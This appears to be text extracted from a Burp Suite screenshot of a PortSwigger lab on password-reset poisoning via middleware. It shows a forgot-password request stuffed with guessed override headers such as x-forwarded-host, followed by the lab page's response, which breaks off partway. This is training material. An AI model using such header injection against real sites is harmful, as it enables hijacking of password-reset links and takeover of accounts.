 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Search Settings
View Logs Filter Library Grep Values Options About Help
Regex: zwrtxqvav5xuq82tzfz25g5 Search Requests Search Responses In Scope Only Search Reset
Results Unique Results
Entry Request Matches Response Matches Total Matches Complete Match
https://0a93001404d104bb8596134... 1 0 1
Pretty Raw Hex \n
1 POST /forgot-password?qw4hr0=1 HTTP/2
2 Host: 0a93001404d104bb8596134c00eb00b8.web-security-academy.net
3 Cookie: session=9FHOtX2NWcEFbbhcJty6RliujgxWy4BI
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://qw4hr0.com
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a93001404d104bb8596134c00eb00b8.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 TCZqBcS13SA8QRCpW: x
23 env-vars: zwrtxqvagqevfsiwzflbto7
24 get-vars: zwrtxqvazkwng49ozfhlpse
25 server-vars: zwrtxqvasaq4x2j6zfoy8pj
26 x-forwarded-host: zwrtxqvav5xuq82tzfz25g5
27 x-requested-with: zwrtxqvam33c72mjzfyefin
28 alt-used: zwrtxqvaw65fb4yszfglqqe
29 x-env-vars: zwrtxqvayp27geqfzftlsx7
30 x-get-vars: zwrtxqvak51u7dnszfwqc1m
31 Via: qw4hr0
32
33 username=wiener%40exploit-0a600096044304db85161267010b0093.exploit-server.net
zwrtxqvav5xuq82tzfz25g5 1 match
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a600096044304db85161267010b0093.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-pass
word-reset-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
zwrtxqvav5xuq82tzfz25g5 0 highlights